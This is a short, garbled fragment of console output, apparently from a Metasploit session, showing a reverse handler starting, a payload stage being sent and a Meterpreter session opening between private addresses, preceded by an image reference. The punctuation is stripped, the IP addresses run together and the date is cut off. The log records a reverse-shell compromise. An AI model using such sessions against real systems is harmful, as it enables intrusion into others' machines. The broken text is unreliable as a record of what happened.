 exploithandlerns1Started reverse handler on 1921686812825Starting the payload handlerSending stage770048 bytes to 19216868129 Meterpreter session 1 opened 19216868128 443 19216868129 1084 at2015-03-0